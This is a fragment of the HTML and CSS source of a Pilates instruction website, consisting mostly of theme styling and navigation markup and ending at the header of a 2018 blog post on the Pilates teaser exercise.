	/* width: 100% !important; */
	justify-content: space-between;
	text-transform: capitalize !important;
	color: #000;	
}

.single-memberpressproduct .Matacc .wpsm_panel-group .wpsm_panel-heading {
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	/* border-top-left-radius: 0px; */
	/* border-top-right-radius: 0px; */
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}
.single-memberpressproduct .Matacc .wpsm_panel-group .wpsm_panel-body {
	background-color: #ffffff !important;
	color: #000000 !important;
	padding: 8px 15px !important;
	font-size: 16px !important;
	font-family: inherit !important;
	overflow: hidden;
	border: 2px solid #ffffff !important;
}

.single-memberpressproduct .Matacc .wpsm_panel-group .ac_open_cl_icon {
	background-position: 0 0;
	background-repeat: repeat-x;
	background: none !important;
	padding-right: 0 !important;
}

.single-memberpressproduct .Matacc .wpsm_panel-group .ac_open_cl_icon {
	background-color: #e8e8e800 !important;
	color: #ffffff !important;
	float: right !important;
	padding-top: 12px !important;
	padding-bottom: 12px !important;
	line-height: 1.0 !important;
	padding-left: 15px !important;
	padding-right: 0 !important;
	display: inline-block !important;
}
.single-memberpressproduct .Matacc .wpsm_panel-group .wpsm_panel-heading {
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	/* border-top-left-radius: 0px; */
	/* border-top-right-radius: 0px; */
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}
.single-memberpressproduct .Matacc .wpsm_panel-group .wpsm_panel-body {
	background-color: #ffffff !important;
	color: #000000 !important;
	padding: 8px 15px !important;
	font-size: 16px !important;
	font-family: inherit !important;
	overflow: hidden;
	border: 2px solid #ffffff !important;
}

.single-memberpressproduct .Matacc .wpsm_panel-group .ac_open_cl_icon {
	background-position: 0 0;
	background-repeat: repeat-x;
	background: none !important;
	padding-right: 0 !important;
}


.single-memberpressproduct .Matacc .wpsm_panel-group  .wpsm_panel-heading {
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}


.postid-248249 #primary {
	max-width: inherit;
	margin: 0 auto;
}
.postid-248250 #primary {
	max-width: inherit;
	margin: 0 auto;
}
.postid-248248 #primary {
	max-width: inherit;
	margin: 0 auto;
}


.single-memberpressproduct .Matacc #wpsm_accordion_1272350 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}

.single-memberpressproduct .Matacc #wpsm_accordion_1272351 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}


.single-memberpressproduct .Matacc #wpsm_accordion_1272348 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}

.single-memberpressproduct .Matacc #wpsm_accordion_1272349 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}



.single-memberpressproduct .Matacc #wpsm_accordion_1272346 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}
.single-memberpressproduct .Matacc #wpsm_accordion_1272347 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}



.Matacc #wpsm_accordion_1272350 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}
.Matacc #wpsm_accordion_1272347 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}
.Matacc #wpsm_accordion_1272346 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}
.Matacc #wpsm_accordion_1272349 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}
.Matacc #wpsm_accordion_1272348 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}
.Matacc #wpsm_accordion_1272351 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}

.newfooterbottom ul.socialfooternew {
	text-align: left !important;
	padding: 0 0 0 0 !important;
}

.wp-block-image.sg-popup-id-1258579 {
	max-width: 120px;
	margin: 0 auto;
}

.dolifebetterouter ul li span{
	display: flex;
	align-items: baseline;
	justify-content: flex-start;
	gap: 10px;
}

.page-id-1273270 .topofferbarcustom {
    display: none !important;
}

@media (max-width: 1350px){
	h2#finally-a-workout-that-works-for-you {
		font-size: 35px !important;
	}
	div#AboutOPC {
		padding: 50px 25px !important;
	}
	div#Teachers .teachers-profiles {
		padding: 0 30px;
	}
	
	.our-members-saying-section {
		padding-top: 80px !important;
		padding-bottom: 80px !important;
	}
	h1#what-our-members-are-saying {
		font-size: 45px;
	}
}

@media (min-width: 992px) and (max-width: 1250px){
	.acctabscustom .panels-wrap{
		margin: 25px 0 !important;
	}
}

@media (max-width: 1250px){
	.acctabscustom .pgf87f1545b014 .navs-wrapper {
		width: 250px !important;
		margin-top: 10px;
	}
	
}

@media (max-width: 1080px){
	h3#enjoy-40-days-of-pilates-for-\$40 {
		font-size: 35px !important;
	}
	ul.socialfooterlinks{
		text-align: left !important;
	}
	
	ul.socialfooterlinks li a{
		font-size: 14px;
	}
}

@media (max-width: 992px){
	ul.socialfooterlinks li {
		display: inline-block;
		padding: 0 2px !important;
	}

	.logged-in .opc_Heaadermain_newhome .row.align-items-center.searchsection {
		margin: 20px 0 0 0 !important;
		max-width: initial !important;
	}
	.opc_Heaadermain_newhome .row.align-items-center.searchsection {
		margin: 0 0 0 0 !important;
		max-width: initial !important;
	}	


	.logged-in .logostyle:after {
		background: #fff !important;
	}	


	.logostyle:after {
		background: #ffffff00 !important;
	}
	#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open + #mega-menu-max_mega_menu_1 {
		padding: 25px 0 12px 0 !important;
		position: absolute !important;
		width: 100%;
		padding: 20px !important;
	}	

	.blocktopbanner {
		padding-bottom: 50px !important;
	}	
	.eplus-styles-uid-325a3d a {
		display: block;
		max-width: 250px;
	}	
	.eplus-styles-uid-a354ef a {
		display: block;
		max-width: 250px;
	}	
	div#AboutOPC {
		padding: 50px 25px !important;
	}	

	.eplus-styles-uid-405439 a {
		display: block;
		max-width: 250px;
		margin: 0 auto;
	}	

	.Teacherss .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column {
		flex-basis: 24% !important;
	}	

	div#sgpb-popup-dialog-main-div {
		min-width: 420px !important;
	}	

	p.has-text-align-center.eplus-wrapper.eplus-styles-uid-856266 {
		padding: 0 30px;
	}	
	.acctabscustom .navs-wrapper {
		margin: 0 0 0 0;
	}	
	.acctabscustom .pgf87f1545b014 .navs-wrapper {

		width: 250px !important;
	}	
	#mega-menu-wrap-primary .mega-menu-toggle {
		background: #ffffff;
	}
	#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open + #mega-menu-primary {
		display: block;
		position: absolute;
		width: 100%;
		z-index: 9999;
	}
	.Teacherss .wp-block-column.eplus-wrapper.is-layout-flow.wp-block-column-is-layout-flow {
		flex-basis: 100% !important;
	}

	
	#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle{
		background: none;
	}

	#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{
		background-color: #000;
	}
	
	.home-new-hero p, .home-new-hero h2 {
		font-size: 30px !important;
	}

}

@media (max-width: 991px){
	.opc-accordion .wp-block-image {
		text-align: center;
	}
	.opc-accordion .wp-block-image img {
		max-height: 450px;
	}
	
	h4#seriously-that-s-how-this-all-started-and-we-want-you-to-join-the-movement {
		font-size: 32px;
	}
}

@media (min-width: 768px) and (max-width: 992px){
	.sgpb-popup-dialog-main-div-theme-wrapper-2{
		top: 150px;
	}
	
	div#sgpb-popup-dialog-main-div{
		width: 300px !important;
	}
	
	.sp-testimonial-free-section .sp-testimonial-item .sp-testimonial-free{
		min-height: 395px !important;
		justify-content: start !important;
	}
}

@media (max-width: 785px){
	
	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper{
		background: #f4b9d4;
	}
	
	div#AboutOPC{
		padding-bottom: 300px !important;
	}
	
	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper .wp-block-cover__image-background{
		border: none;
		bottom: 0;
		box-shadow: none;
		height: 100% !important;
		left: auto !important;
		margin: 0;
		max-height: none;
		max-width: none;
		object-fit: contain !important;
		outline: none;
		padding: 0;
		position: absolute;
		right: 0;
		top: auto !important;
		width: 160% !important;
		bottom: -180px !important;
		object-position: 45% 70% !important;
	}
	
	.teachers-profiles.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-core-columns-is-layout-26.wp-block-columns-is-layout-flex {
		display: grid;
		grid-template-columns: repeat(2, 1fr);
		grid-column-gap: 0;
	}
}

@media (min-width: 782px) and (max-width: 1080px){
	.tami-big-section-text-wrap {
		padding-right: 40px;
	}
}



@media (max-width: 768px){

	.logged-in .opc_Heaadermain_newhome .row.align-items-center.searchsection {
		margin: 20px 0 0 0 !important;
		max-width: initial !important;
	}
	.opc_Heaadermain_newhome .row.align-items-center.searchsection {
		margin: 0 0 0 0 !important;
		max-width: initial !important;
	}	


	.logged-in .logostyle:after {
		background: #fff !important;
	}	


	.logostyle:after {
		background: #ffffff00 !important;
	}
	#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open + #mega-menu-max_mega_menu_1 {
		padding: 25px 0 12px 0 !important;
		position: absolute !important;
		width: 100%;
		padding: 20px !important;
		min-width: 300px;
		right: 0;
	}	

	.blocktopbanner {
		padding-bottom: 50px !important;
	}	
	.eplus-styles-uid-325a3d a {
		display: block;
		max-width: 250px;
	}	
	.eplus-styles-uid-a354ef a {
		display: block;
		max-width: 250px;
	}		

	.eplus-styles-uid-405439 a {
		display: block;
		max-width: 250px;
		margin: 0 auto;
	}	

	.Teacherss .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column {
		flex-basis: 24% !important;
	}	

	div#sgpb-popup-dialog-main-div {
		min-width: 80% !important;
	}	
	.sgpb-popup-builder-content-html .wp-block-image img {
		width: 150px !important;
	}
	
	.sgpb-popup-builder-content-html .sgpb-main-html-content-wrapper .wp-block-group.has-white-background-color {
		padding-left: 20px;
		padding-right: 20px;
	}
	
	.sgpb-popup-builder-content-html .sgpb-main-html-content-wrapper .wp-block-group.has-white-background-color p {
		margin-bottom: 0;
	}
	
	.sgpb-popup-builder-content-html .wp-block-image + .wp-block-spacer.eplus-wrapper {
		height: 10px !important;
	}
	
	.sgpb-popup-close-button-2{
		right: 5px !important;
		bottom: 95% !important;
	}

	p.has-text-align-center.eplus-wrapper.eplus-styles-uid-856266 {
		padding: 0 30px;
	}	
	.acctabscustom .navs-wrapper {
		margin: 0 0 0 0;
	}	
	.acctabscustom .pgf87f1545b014 .navs-wrapper {
		display: block;
		order: 0 !important;
		width: 250px !important;
	}	
}

@media (max-width: 767px){
	.newfooterbottom ul.appslinks {
		text-align: center !important;
	}
	
	div#Teachers {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
	.opc_Heaadermain.opc_Heaadermain_newhome.opc_Heaadermain_withoutlohgin .opc_Heaader .row.align-items-center > div {
		width: 50%;
	}
	.opc_Heaadermain.opc_Heaadermain_newhome.opc_Heaadermain_withoutlohgin .row.align-items-center > div:last-child .row.align-items-center.searchsection {
		justify-content: end;
	}
	.opc_Heaadermain_withoutlohgin .mainlogo img {
		padding: 10px 0 10px 0 !important;
		margin-top: 0 !important;
	}

	.topofferbarcustom.visible-title p {
		font-size: 18px !important;
	}

	p.opc-teacher-title {
		font-size: 35px !important;
		padding: 0 15px;
	}

	.opc-accordion .nav-item, .opc-accordion .nav-item.nav-item-active, .opc-accordion .nav-item .nav-label, .opc-accordion .nav-item.nav-item-active .nav-label {
		width: auto !important;
	}

	
}




@media (max-width: 480px){

	.opc_Heaadermain_newhome .topofferbarcustom {
		top: 70px !important;
	}
	.eplus-styles-uid-3e51c3 {
		line-height: 38px;
		font-size: 26px !important;
	}

	.opc_Heaadermain_newhome .topofferbarcustom p a {
		padding: 3px 12px !important;
	}



	.dolifebetterouter ul li svg.svg-inline--fa.fa-check.fa-w-16.icon {
		fill: #fff;
		color: #56c6d7;
		font-size: 18PX;
		padding: 0;
		margin: 8px 6px 0 0;
	}	

	.eplus-styles-uid-5f7436 p {
		padding: 0 !important;
	}

	.pin-spacer {
		margin: 30px 0 !important;
	}	

	.eplus-styles-uid-bbd152 p {
		font-size: 28px !important;
	}	



	.wp-block-cover.meetthefo .wp-block-cover__image-background {
		border: none;
		bottom: 0;
		box-shadow: none;
		height: 48% !important;
		left: 0;
		margin: 0;
		max-height: none;
		max-width: none;
		object-fit: cover !important;
		outline: none;
		padding: 0;
		position: absolute;
		right: 0;
		top: auto !important;
		width: 100%;
		bottom: 0 !important;
	}

	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper {
		min-height: 245px !important;
	}

	.logged-in .opc_Heaadermain_newhome .topofferbarcustom p a {
		padding: 3px 8px !important;
	}	

	.meetthefo {
		background: #f1f1f1;
	}
	.acctabscustom .pgf87f1545b014 .navs-wrapper {
		display: block;
		order: 0 !important;
		width: auto !important;
	}	

	.logged-in .opc_Heaadermain_newhome .topofferbarcustom {
		top: 0px !important;
	}

	.logged-in .fixed-header .logostyle {
		position: relative;
		z-index: 999;
		padding: 10px 0 0 0;
	}	
	.pgf87f1545b014 .nav-item {
		width: auto !important;
	}	

	.acctabscustom .pgf87f1545b014 .nav-item-active {
		width: auto !important;
	}	

	.newfooterbottom ul.socialfooternew {
		text-align: center !important;
		padding: 15px 0 0 0 !important;
	}	

	/* 
	.acctabscustom .pgf87f1545b014 .nav-item-active {
	width: 320px !important;
}	 */
	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper {
		min-height: 245px !important;
		background: #f4b9d4;
	}	



	
.section11.wp-block-cover.alignfull.is-light.eplus-wrapper .wp-block-cover__image-background{
		border: none;
		bottom: 0;
		box-shadow: none;
		height: 100% !important;
		left: auto !important;
		margin: 0;
		max-height: none;
		max-width: none;
		object-fit: contain !important;
		outline: none;
		padding: 0;
		position: absolute;
		right: 0;
		top: auto !important;
		width: 160% !important;
		bottom: -180px !important;
	}	

	.meetthefo 	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper {
		min-height: 245px !important;
		background: none !important;
	}	

	.eplus-styles-uid-58539c p {
		padding: 0 !important;
	}	
	.acctabscustom .wp-block-image img {
		box-sizing: border-box;
		height: auto;
		max-width: 50%;
		vertical-align: bottom;
		margin: 0 auto;
		text-align: center;
		display: block;
	}

	.eplus-styles-uid-3e51c3 {
		line-height: 38px;
		font-size: 31px !important;
	}
	.kt-accordion-panel-inner {
		padding: 12px 15px !important;
	}

	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper {
		min-height: 660px !important;
	}
	.logged-in .blocktopbanner video {
		padding: 145px 0 0 0;
	}
	.eplus-styles-uid-3e51c3 {
		line-height: 38px;
		font-size: 26px !important;
	}
}
.cross-sells {
    display: none;
}
body:not(.logged-in) .opc_Heaadermain:not(.opc_Heaadermain_newhome){
	display: block !important;
}

body:not(.logged-in) .opc_Heaadermain:not(.opc_Heaadermain_newhome) .mainlogo img {
    margin: -31px 0 0 0;
}

body:not(.logged-in) .opc_Heaadermain.fixed-header:not(.opc_Heaadermain_newhome) .mainlogo img {
    margin: 0;
}

body:not(.logged-in) .opc_Heaadermain:not(.opc_Heaadermain_newhome) .opc_Heaader_top{
	display: none !important;
}

body:not(.logged-in) .opc_Heaadermain.opc_Heaadermain_newhome{
	display: none !important;
}

body:not(.logged-in) .blocktopbanner {
    padding-top: 0 !important;
}

/* subscribe page the slug is subscribe-2 hide the sticy bar */
body.page-id-1280161 .topofferbarcustom.visible-title {
    display: none !important;
}

body.page-id-1280161 .wp-block-kadence-advancedbtn a span {
    color: white !important;
}

.woocommerce-order-received .woocommerce {
    max-width: 1360px; /* Adjust content width */
    margin: 0 auto;
    padding: 20px;
}
.wp-block-button__link {
    color: #ffffff !important; /* Force white text */
    text-shadow: 0px 0px 5px rgba(0, 0, 0, 0.5); /* Optional: Adds slight contrast */
    display: inline-block !important;
    opacity: 1 !important;
    visibility: visible !important;
    text-indent: 0 !important;
}

/* === PRESS PAGE HEADER UNIVERSAL FIX === */
header.woocommerce-products-header.categoryarchiveheader {
  position: relative !important;
  height: 470px !important;
  margin: 0 !important;
  padding: 0 !important;
  background: #66c9d8 !important; /* your blue */
  overflow: hidden !important;
	color:#ffff;
}

/* Remove empty taxonomy image */
header.woocommerce-products-header.categoryarchiveheader .z_taxonomy_image {
  display: none !important;
}

/* Center the title vertically and horizontally */
header.woocommerce-products-header.categoryarchiveheader .z_taxonomy_details {
  position: absolute !important;
  top: 50% !important;
  left: 50% !important;
  transform: translate(-50%, -50%) !important;
  text-align: center !important;
  width: 100% !important;
  margin: 0 !important;
  padding: 0 !important;
}

/* Title style */
header.woocommerce-products-header.categoryarchiveheader .page-title {
  margin: 0 !important;
  padding: 0 !important;
  color: #ffff; !important;
  font-size: 60px !important;
}

/* Optional mobile tweak */
@media (max-width: 600px) {
  header.woocommerce-products-header.categoryarchiveheader {
    height: 550px !important;
  }
  header.woocommerce-products-header.categoryarchiveheader .page-title {
    font-size: 40px !important;
		 margin: 0 !important;
  padding: 0 !important;
		margin-top:-30px !important;
  }
}
.eplus-wrapper {
    margin-top: 10px;
}

@media (max-width: 767px) {
	.et_pb_with_border.et_pb_module.et_pb_text.et_pb_text_1.et_pb_text_align_left.et_pb_bg_layout_light{
		padding-left: 0px !important;
		padding-right: 0px !important;
	}
}</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>

</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-12112 single-format-standard wp-embed-responsive wp-theme-onlinepilatesclasses theme-onlinepilatesclasses woocommerce-no-js eplus_styles mega-menu-primary mega-menu-max-mega-menu-1 mega-menu-login-customer-member mega-menu-login-trial-paid-member mega-menu-guest-member-menu is-light-theme no-js singular has-main-navigation no-widgets login-type-guest-member" >

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true" data-lazy-src="https://www.googletagmanager.com/ns.html?id=GTM-T639Q3R" data-lazy-method="viewport" data-lazy-attributes="src"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div data-nosnippet class="seopress-user-consent seopress-user-message seopress-user-consent-hide">
        <p>By visiting our site, you agree to our <a href="https://onlinepilatesclasses.com/terms/gdpr-privacy-policy/">privacy policy</a> regarding cookies, tracking statistics, etc.</p>
        <p>
            <button id="seopress-user-consent-accept" type="button">Accept</button>
            <button type="button" id="seopress-user-consent-close">X</button>
        </p>
    </div><div class="seopress-user-consent-backdrop seopress-user-consent-hide"></div><style>.seopress-user-consent {left: 50%;position: fixed;z-index: 8000;padding: 20px;display: inline-flex;justify-content: center;border: 1px solid #CCC;max-width:100%;width:100%;bottom:0;transform: translate(-50%, 0);text-align:center;background:#f6e265;}@media (max-width: 782px) {.seopress-user-consent {display: block;}}.seopress-user-consent.seopress-user-message p:first-child {margin-right:20px}.seopress-user-consent p {margin: 0;font-size: 0.8em;align-self: center;}.seopress-user-consent button {vertical-align: middle;margin: 0;font-size: 14px;background:#f15d56;color:#ffffff;}.seopress-user-consent button:hover{}#seopress-user-consent-close{margin: 0;position: relative;font-weight: bold;border: 1px solid #ccc;background:none;color:inherit;}#seopress-user-consent-close:hover{cursor:pointer;background:#222;color:#fff;}.seopress-user-consent-hide{display:none;}.seopress-edit-choice{
        background: none;
        justify-content: start;
        z-index: 7500;
        border: none;
        width: inherit;
        transform: none;
        left: inherit;
        bottom: 0;
        top: inherit;
    }</style>


<div class="opc_Heaadermain">

  
  <div class="container-fluid opc_Heaader_top headerhide" >
  <div class="container">
    <div class="row align-items-center">
      <div class="col-lg-2 col-md-2 col-sm-12">

    </div>
      <div class="col-lg-10 col-md-10 col-sm-12">
        <div class="row">
          <div class="col-lg-12 col-md-12 col-sm-12">
            <div class="menutop">
              <div class="user-acc">
                                                <div class="menu-topnav-container"><ul class="bottom-link list-inline-block text-right"><li id="menu-item-1189865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1189865"><a rel="nofollow" href="https://onlinepilatesclasses.com/login/?redirect_to=https%3A%2F%2Fonlinepilatesclasses.com%2Fmemberships%2Fdashboard%2F">Log In</a></li>
<li id="menu-item-1189866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189866"><a href="https://onlinepilatesclasses.com/memberships/dashboard/">Dashboard</a></li>
<li id="menu-item-1273893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273893"><a href="https://onlinepilatesclasses.com/subscribe/">SIGN UP</a></li>
</ul></div>              </div>
            </div>
          </div>
        </div>

      </div>
    </div>
  </div>
</div>
<div class="container-fluid opc_Heaader headerhide">
  <div class="container">
    <div class="row align-items-center">
      <div class="col-lg-2 col-md-2 col-sm-12">
      <div class="logostyle"> <a class="mainlogo" href="https://onlinepilatesclasses.com"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/logo.png" alt="online pilates classes official logo" loading="eager" fetchpriority="high" decoding="async"></a>
      </div>  
    </div>
      <div class="col-lg-10 col-md-10 col-sm-12">
        <div class="row align-items-center searchsection">
          <div class="col-lg-11 col-md-10 col-sm-10">
            <div id="mega-menu-wrap-guest-member-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-guest-member-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="992" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1280108' id='mega-menu-item-1280108'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/#AboutOPC" tabindex="0">How it Works</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1272477' id='mega-menu-item-1272477'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/about/" tabindex="0">About OPC</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1272480' id='mega-menu-item-1272480'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/teachers/" tabindex="0">Meet the OPC Pilates Teachers</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-1275508' id='mega-menu-item-1275508'><a class="mega-menu-link" rel="nofollow" href="https://onlinepilatesclasses.com/login" tabindex="0">Login</a></li></ul></div>                      </div>
          <div class="col-lg-1 col-md-2 col-sm-2">
            <div class="searchcart"> <a class="OPCcart" href="#"><i class="fas fa-search"></i></a>
              <div class="searchcartmini"> <a class="OPCsearch" href="#"><i class="fas fa-shopping-cart"></i>
                <div class="header-cart-count"> 0 </div>
                </a>
                <div class="headerminicart">
                                                      <p class="woocommerce-mini-cart__empty-message">
                    No products in the cart.                  </p>
                                                    </div>
              </div>
            </div>
          </div>
          <div class="searchoptions">
                        
            
                        
            
            
            <form role="search"  method="get" class="search-form" action="https://onlinepilatesclasses.com/">
              <input type="search" id="search-form-1" class="search-field" placeholder="Search Here " value="" name="s" />
             
              <button type="submit" class="search-submit"><span class="fas fa-search"></span></button>
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>












<div class="opc_Heaadermain opc_Heaadermain_newhome">




   
   
   

<div class="opc_Heaadermain opc_Heaadermain_newhome opc_Heaadermain_withoutlohgin">
<div class="container-fluid opc_Heaader headerhide">
  <div class="container">
    <div class="row align-items-center">
      <div class="col-lg-2 col-md-2 col-sm-12">
      <div class="logostyle"> <a class="mainlogo" href="https://onlinepilatesclasses.com"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/logo.png" alt="online pilates classes official logo" loading="eager" fetchpriority="high" decoding="async"></a>
      </div>  
    </div>
      <div class="col-lg-10 col-md-10 col-sm-12">
        <div class="row align-items-center searchsection">
          <div class="col-lg-12 col-md-12 col-sm-12">
           <div id="mega-menu-wrap-max_mega_menu_1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-max_mega_menu_1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="992" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-is-scroll-to-section-menu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1258479 is-scroll-to-section-menu' id='mega-menu-item-1258479'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/#get-started-opc" tabindex="0">How it Works</a></li><li class='mega-is-scroll-to-section-menu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1258481 is-scroll-to-section-menu' id='mega-menu-item-1258481'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/#AboutOPC" tabindex="0">About OPC</a></li><li class='mega-is-scroll-to-section-menu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1258480 is-scroll-to-section-menu' id='mega-menu-item-1258480'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/#Teachers" tabindex="0">Teachers</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-1257800' id='mega-menu-item-1257800'><a class="mega-menu-link" rel="nofollow" href="https://onlinepilatesclasses.com/login/?redirect_to=https%3A%2F%2Fonlinepilatesclasses.com%2Fmemberships%2Fdashboard%2F" tabindex="0">Login</a></li></ul></div>          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>



<div class="topofferbarcustom">

  <div class="container">
    <div class="row align-items-center">
      <div class="col-lg-12 col-md-12 col-sm-12">

    <p>40 Days for $40 <span><a href="https://onlinepilatesclasses.com/subscribe/">Let’s Get Started!</a></span></p>

  </div>
</div>
</div>
</div>
   


</div>








<header class="single-post-header categoryarchiveheader categorysinglepheader headertitlehide"  style="background:#56c6d7">
  <div class="z_taxonomy_details">
    <h1 class="page-title">How Do You Do the Pilates Teaser Exercise?</h1>        <div class="singlepostmeta">
      <ul>
        <li> <span><i class="fas fa-user-plus"></i></span>
                    Author: Lesley Logan                  </li>
        <li><span><i class="fas fa-clock"></i></span>August 23, 2018</li>
      </ul>
    </div>
    
    <div class="singlepostbreadcome">
        
        <a href="https://onlinepilatesclasses.com" rel="follow">Home</a>&nbsp;&nbsp;&#187;&nbsp;&nbsp;<a href="https://onlinepilatesclasses.com/blog/" rel="category tag">Blog</a> &nbsp;&nbsp;&#187;&nbsp;&nbsp; How Do You Do the Pilates Teaser Exercise?    </div>
    
  </div>
</header>
<div class="container-fluid opc_postsinglepage" id="#footer">



  <div class="container">
    <div class="row">
      <div class="col-lg-9 col-md-9 col-sm-12">
        <div class="row">
          <div class="col-lg-12 col-md-12 col-sm-12">
                    </div>
          <div class="col-lg-3 col-md-3 col-sm-12">
            
        
  <div id="sidebarSticky">           
            
            <div class="fit_content">
                <div class="bd_toc_container" data-fixedWidth="">
                    <div class="bd_toc_wrapper" data-wrapperPadding="48px">
                        <div class="bd_toc_wrapper_item">
                            <div class="bd_toc_header active" data-headerPadding="2px">
                                <div class="bd_toc_header_title">
                                    Table of Contents                                </div>
